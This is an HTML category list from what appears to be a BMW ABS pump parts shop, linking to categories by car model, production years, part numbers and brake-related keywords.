	<li class="cat-item cat-item-2012"><a href="https://bmwabspump.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://bmwabspump.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://bmwabspump.com/category/10-17/" >10-17</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://bmwabspump.com/category/10-18/" >10-18</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bmwabspump.com/category/100960-08723/" >100960-08723</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bmwabspump.com/category/10096008303/" >10096008303-</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://bmwabspump.com/category/100work/" >100work</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://bmwabspump.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bmwabspump.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://bmwabspump.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://bmwabspump.com/category/11-18/" >11-18</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bmwabspump.com/category/1150rt/" >1150rt</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bmwabspump.com/category/116d/" >116d</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bmwabspump.com/category/116i/" >116i</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bmwabspump.com/category/118d/" >118d</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://bmwabspump.com/category/118i/" >118i</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://bmwabspump.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://bmwabspump.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://bmwabspump.com/category/1200gs/" >1200gs</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bmwabspump.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://bmwabspump.com/category/120i/" >120i</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://bmwabspump.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://bmwabspump.com/category/128i/" >128i</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://bmwabspump.com/category/130i/" >130i</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://bmwabspump.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://bmwabspump.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://bmwabspump.com/category/14-21/" >14-21</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bmwabspump.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://bmwabspump.com/category/15-22/" >15-22</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://bmwabspump.com/category/150kw/" >150kw</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://bmwabspump.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://bmwabspump.com/category/16-22/" >16-22</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://bmwabspump.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://bmwabspump.com/category/170kw/" >170kw</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://bmwabspump.com/category/17run/" >17run</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bmwabspump.com/category/1993-1996/" >1993-1996</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://bmwabspump.com/category/1994-2000/" >1994-2000</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://bmwabspump.com/category/1995cc/" >1995cc</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bmwabspump.com/category/1996-1999/" >1996-1999</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://bmwabspump.com/category/1996-2001/" >1996-2001</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://bmwabspump.com/category/1996-2003/" >1996-2003</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bmwabspump.com/category/1996-2005/" >1996-2005</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://bmwabspump.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bmwabspump.com/category/1997-2003/" >1997-2003</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwabspump.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://bmwabspump.com/category/1997-2006/" >1997-2006</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://bmwabspump.com/category/1998-2000/" >1998-2000</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://bmwabspump.com/category/1998-2001/" >1998-2001</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://bmwabspump.com/category/1998-2002/" >1998-2002</a>
</li>
	<li class="cat-item cat-item-97 current-cat"><a href="https://bmwabspump.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://bmwabspump.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://bmwabspump.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://bmwabspump.com/category/2000-2003/" >2000-2003</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bmwabspump.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://bmwabspump.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwabspump.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://bmwabspump.com/category/2001-2002-2003/" >2001-2002-2003</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://bmwabspump.com/category/2001-2002-2003-2004-2005-2006/" >2001-2002-2003-2004-2005-2006</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bmwabspump.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://bmwabspump.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwabspump.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwabspump.com/category/2001bmw/" >2001bmw</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bmwabspump.com/category/2002-2003/" >2002-2003</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://bmwabspump.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bmwabspump.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bmwabspump.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://bmwabspump.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://bmwabspump.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://bmwabspump.com/category/2002-2018/" >2002-2018</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://bmwabspump.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://bmwabspump.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://bmwabspump.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://bmwabspump.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://bmwabspump.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://bmwabspump.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://bmwabspump.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bmwabspump.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://bmwabspump.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bmwabspump.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bmwabspump.com/category/2006-10/" >2006-10</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://bmwabspump.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://bmwabspump.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bmwabspump.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://bmwabspump.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://bmwabspump.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://bmwabspump.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://bmwabspump.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://bmwabspump.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwabspump.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bmwabspump.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://bmwabspump.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bmwabspump.com/category/2007-210/" >2007-210</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://bmwabspump.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bmwabspump.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://bmwabspump.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://bmwabspump.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://bmwabspump.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://bmwabspump.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://bmwabspump.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://bmwabspump.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://bmwabspump.com/category/2010/" >2010-</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://bmwabspump.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://bmwabspump.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://bmwabspump.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bmwabspump.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://bmwabspump.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://bmwabspump.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bmwabspump.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://bmwabspump.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://bmwabspump.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://bmwabspump.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bmwabspump.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://bmwabspump.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://bmwabspump.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bmwabspump.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://bmwabspump.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://bmwabspump.com/category/2013-2024/" >2013-2024</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bmwabspump.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://bmwabspump.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://bmwabspump.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://bmwabspump.com/category/2014-2022/" >2014-2022</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://bmwabspump.com/category/2014-on/" >2014-on</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://bmwabspump.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://bmwabspump.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://bmwabspump.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://bmwabspump.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://bmwabspump.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://bmwabspump.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://bmwabspump.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://bmwabspump.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bmwabspump.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://bmwabspump.com/category/23tkm/" >23tkm</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://bmwabspump.com/category/2494cc/" >2494cc</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bmwabspump.com/category/24monate/" >24monate</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://bmwabspump.com/category/2993cc/" >2993cc</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://bmwabspump.com/category/29lcc/" >29lcc</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://bmwabspump.com/category/3es/" >3&#039;es</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bmwabspump.com/category/3ies/" >3&#039;ies</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://bmwabspump.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwabspump.com/category/306d3/" >306d3</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://bmwabspump.com/category/318d/" >318d</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://bmwabspump.com/category/318i/" >318i</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://bmwabspump.com/category/318is/" >318is</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://bmwabspump.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bmwabspump.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://bmwabspump.com/category/323ci/" >323ci</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://bmwabspump.com/category/323i/" >323i</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://bmwabspump.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwabspump.com/category/325d/" >325d</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://bmwabspump.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwabspump.com/category/325xi/" >325xi</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://bmwabspump.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bmwabspump.com/category/328xi/" >328xi</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://bmwabspump.com/category/330ci/" >330ci</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://bmwabspump.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://bmwabspump.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bmwabspump.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bmwabspump.com/category/335d/" >335d</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://bmwabspump.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://bmwabspump.com/category/335i06/" >335i&#039;06</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://bmwabspump.com/category/3451-1164896/" >3451-1164896</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bmwabspump.com/category/3451-6776066-01/" >3451-6776066-01</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://bmwabspump.com/category/3451-6778236-01/" >3451-6778236-01</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://bmwabspump.com/category/3451-6798899-01/" >3451-6798899-01</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://bmwabspump.com/category/3451-6868637-01/" >3451-6868637-01</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://bmwabspump.com/category/3451-6869725-01/" >3451-6869725-01</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://bmwabspump.com/category/3451-6870418-01/" >3451-6870418-01</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://bmwabspump.com/category/3451-687110901/" >3451-687110901</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://bmwabspump.com/category/3451-6888042-01/" >3451-6888042-01</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bmwabspump.com/category/4es/" >4&#039;es</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://bmwabspump.com/category/4ies/" >4&#039;ies</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://bmwabspump.com/category/400bhp/" >400bhp</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://bmwabspump.com/category/435d/" >435d</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://bmwabspump.com/category/46is/" >46is</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://bmwabspump.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://bmwabspump.com/category/518d/" >518d</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bmwabspump.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://bmwabspump.com/category/520i/" >520i</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://bmwabspump.com/category/523i/" >523i</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://bmwabspump.com/category/525d/" >525d</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bmwabspump.com/category/525i/" >525i</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bmwabspump.com/category/528i/" >528i</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://bmwabspump.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://bmwabspump.com/category/530e/" >530e</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://bmwabspump.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bmwabspump.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bmwabspump.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://bmwabspump.com/category/5df0/" >5df0</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://bmwabspump.com/category/5str/" >5str</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bmwabspump.com/category/6ies/" >6&#039;ies</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://bmwabspump.com/category/635csi/" >635csi</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://bmwabspump.com/category/635i/" >635i</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://bmwabspump.com/category/6771487-01/" >6771487-01</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bmwabspump.com/category/6777159-01/" >6777159-01</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://bmwabspump.com/category/6778164-01/" >6778164-01</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://bmwabspump.com/category/6784764-01/" >6784764-01</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bmwabspump.com/category/6784766-01/" >6784766-01</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwabspump.com/category/7es/" >7&#039;es</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://bmwabspump.com/category/7ies/" >7&#039;ies</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bmwabspump.com/category/7-series/" >7-series</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bmwabspump.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bmwabspump.com/category/735i/" >735i</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://bmwabspump.com/category/740i/" >740i</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://bmwabspump.com/category/740il/" >740il</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwabspump.com/category/745i/" >745i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://bmwabspump.com/category/745li/" >745li</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bmwabspump.com/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bmwabspump.com/category/750li/" >750li</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://bmwabspump.com/category/760i/" >760i</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://bmwabspump.com/category/840ci/" >840ci</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://bmwabspump.com/category/85-89/" >85-89</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://bmwabspump.com/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://bmwabspump.com/category/91-96/" >91-96</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bmwabspump.com/category/93-01/" >93-01</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwabspump.com/category/94-00/" >94-00</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://bmwabspump.com/category/94-99/" >94-99</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://bmwabspump.com/category/94ah/" >94ah</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://bmwabspump.com/category/95-00/" >95-&#039;00</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://bmwabspump.com/category/96-01/" >96-01</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bmwabspump.com/category/96-99/" >96-99</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bmwabspump.com/category/97-03/" >97-03</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://bmwabspump.com/category/97-04/" >97-04</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://bmwabspump.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bmwabspump.com/category/98-05/" >98-05</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://bmwabspump.com/category/98-06/" >98-06</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bmwabspump.com/category/99-00/" >99-00</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://bmwabspump.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://bmwabspump.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bmwabspump.com/category/a116/" >a116</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://bmwabspump.com/category/a124/" >a124</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://bmwabspump.com/category/a160/" >a160</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://bmwabspump.com/category/a2c3134770080/" >a2c3134770080</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://bmwabspump.com/category/a351/" >a351</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://bmwabspump.com/category/a380/" >a380</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://bmwabspump.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://bmwabspump.com/category/abs/" >abs-</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://bmwabspump.com/category/abs-dsc/" >abs-dsc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://bmwabspump.com/category/abs-esp/" >abs-esp</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bmwabspump.com/category/abs-pumpe/" >abs-pumpe</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://bmwabspump.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://bmwabspump.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://bmwabspump.com/category/adio/" >adio</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://bmwabspump.com/category/adve/" >adve</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bmwabspump.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bmwabspump.com/category/aggregat/" >aggregat</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://bmwabspump.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://bmwabspump.com/category/anitbrake/" >anitbrake</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://bmwabspump.com/category/ansaugkrummer/" >ansaugkrümmer</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bmwabspump.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://bmwabspump.com/category/anti-lock/" >anti-lock</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://bmwabspump.com/category/anzeige/" >anzeige</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://bmwabspump.com/category/asct/" >asct</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://bmwabspump.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bmwabspump.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://bmwabspump.com/category/austausch/" >austausch</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://bmwabspump.com/category/autel/" >autel</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://bmwabspump.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://bmwabspump.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://bmwabspump.com/category/autoparts/" >autoparts</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bmwabspump.com/category/aventador/" >aventador</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://bmwabspump.com/category/aver/" >aver</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://bmwabspump.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bmwabspump.com/category/b57d30c/" >b57d30c</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bmwabspump.com/category/beached/" >beached</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://bmwabspump.com/category/beamed/" >beamed</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://bmwabspump.com/category/beater/" >beater</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bmwabspump.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://bmwabspump.com/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://bmwabspump.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bmwabspump.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://bmwabspump.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://bmwabspump.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://bmwabspump.com/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://bmwabspump.com/category/bleed/" >bleed</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://bmwabspump.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bmwabspump.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bmwabspump.com/category/bmw24/" >bmw24</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://bmwabspump.com/category/bmws/" >bmws</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://bmwabspump.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://bmwabspump.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://bmwabspump.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bmwabspump.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://bmwabspump.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://bmwabspump.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://bmwabspump.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://bmwabspump.com/category/brembo/" >brembo</a>
</li>
